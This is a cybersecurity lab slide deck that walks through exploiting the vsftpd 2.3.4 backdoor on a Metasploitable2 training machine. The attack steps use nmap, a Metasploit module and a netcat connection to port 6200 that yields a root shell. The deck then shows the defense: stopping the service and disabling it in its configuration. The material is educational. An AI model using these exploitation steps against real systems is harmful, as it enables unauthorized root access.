Slide 1


Cybersecurity Project: Attack a Defense
A comprehensive look into simulating cyber attacks and building robust defenses.

Slide 2

Part 1
Attack with Kali Linux
This section details the steps and commands executed on Kali Linux to perform an attack against a vulnerable machine.

Slide 3

Attack Simulation: Setup
Attacker Machine
Kali Linux Gaya@bot3 IP: 192.168.100.24
Target Machine
Metasploitable2
IP: 192.168.100.25
Network Configuration
ifconfig confirmed attacker's IP and network interface.

Slide 4

Attack Simulation: Setup
Attacker Machine
Kali Linux Gaya@bot3 IP: 192.168.100.24
Target Machine
Metasploitable2
IP: 192.168.100.25
Connectivity Check
ping 192.168.100.25 showed successful replies, confirming target is online.

Slide 5


Port Scanning a Service Discovery
01
Nmap Scan
nmap -sV 192.168.100.25 identified open ports and software versions.

Slide 6






Exploit Selection: Metasploit
Launch Metasploit
msfconsole accessed the exploit toolkit.
Search Exploit
search vsftpd found the
vsftpd_234_backdoor exploit.
Select Exploit
use exploit/unix/ftp/vsftpd_234_backdoo r prepared the module.
The Metasploit Framework streamlines the process of identifying and deploying exploits against known vulnerabilities.

Slide 7



Exploit Selection: Metasploit

Slide 8

Exploit Selection: Metasploit
Select Exploit
use exploit/unix/ftp/vsftpd_234_backdoo r prepared the module.

Slide 9

Exploit Configuration a Attempt
Set Target
set RHOSTS 192.168.100.25
configured the target IP address.
First Attempt
exploit run the module, but no session was created, though the service version was confirmed.
Even a failed initial attempt can provide valuable information for the next steps.

Slide 10

Exploit Configuration a Attempt

Slide 11



Verification a Manual Connection
Verify Backdoor Port
nmap -p 6200 192.168.100.25 found port 6200 open, a known backdoor.
Manual Connection
nc 192.168.100.25 6200 used Netcat to connect directly.
SUCCESS!
Connection established, providing a root shell on the target machine.

Slide 12



Post-Exploitation: Proof of Compromise
From the established Netcat session, commands were executed to confirm root success and gather system information.
User ID
id output: uid=0(root) gid=0(root)
Current User
whoami output: root
System Info
uname -a output: Linux metasploitable...

Slide 13

Defense on Metasploitable2

Slide 14
Phase 1: Stopping the Service
The immediate priority was to halt the attack by stopping the running vsftpd process. This action severed the attacker's connection and prevented further compromise.
Find Process ID (PID)
Kill the Process
ps aux | grep vsftpd
sudo kill <PID>
Ge.g., sudo kill 58053

Slide 15

Phase 1: Stopping the Service

Slide 16
Phase 2: Permanent Mitigation
To ensure the service would not restart after a reboot, its configuration was modified for a lasting defense.
Open Configuration File
Change Listen Directive
Inside the editor, the listen=YES directive was changed to
listen=NO.
sudo nano /etc/vsftpd.conf

Slide 17

Phase 2: Permanent Mitigation

Slide 18

Phase 3: Applying Changes
The final defense step involved rebooting the machine to ensure all modifications were fully applied and active.
Reboot the Machine
sudo reboot

Slide 19

Phase 3: Applying Changes

Slide 20




Phase 4: Final Verification
A scan from the Kali Linux machine confirmed the success of the defense by showing the targeted ports were closed.
Run Scan from Kali
Ports Closed
This command verified that the defense was successful, and the ports were no longer vulnerable.
nmap -p 21,6200 192.168.100.25

Slide 21


Phase 4: Final Verification

Slide 22

Successfully Defended
Through swift action and strategic configuration changes, our systems were successfully protected.

